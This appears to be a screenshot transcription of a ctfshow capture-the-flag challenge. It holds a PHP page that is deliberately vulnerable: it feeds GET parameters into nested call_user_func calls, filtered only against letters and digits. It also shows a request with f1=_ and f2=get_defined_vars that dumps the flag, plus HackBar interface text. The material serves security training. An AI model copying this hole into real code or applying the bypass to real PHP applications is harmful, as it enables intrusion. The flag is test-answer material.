 <?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-10-10 11:25:09
# @Last Modified by: hlxa
# @Last Modified time: 2020-10-12 19:49:05
*/
error_reporting(0);
include("flag.php");
highlight_file(__FILE__);
$f1 = $_GET['f1'];
$f2 = $_GET['f2'];
if(check($f1)){
var_dump(call_user_func(call_user_func($f1,$f2)));
}else{
echo "嗯哼？";
}
function check($str){
return !preg_match('/[0-9]|[a-z]/i', $str);
} array(7) { ["_GET"]=> array(2) { ["f1"]=> string(1) "_" ["f2"]=> string(16)
"get_defined_vars" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { }
["_FILES"]=> array(0) { } ["flag"]=> string(45) "ctfshow{a1731302-8311-4981-
acd7-709b9d682b3f}" ["f1"]=> string(1) "_" ["f2"]=> string(16)
"get_defined_vars" }
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://52f795ae-919a-45ae-b971-d01375ee4fc2.challenge.ctf.show/?f1=_&f2=get_defined_
Enable POST
ADD HEADER